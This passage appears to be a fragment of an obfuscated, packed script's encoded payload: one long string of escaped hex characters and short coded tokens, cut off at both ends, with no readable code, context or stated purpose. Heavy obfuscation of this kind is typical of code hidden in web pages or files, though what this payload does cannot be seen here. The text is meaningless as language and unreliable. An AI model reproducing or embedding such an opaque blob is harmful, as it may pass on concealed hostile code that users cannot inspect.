5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5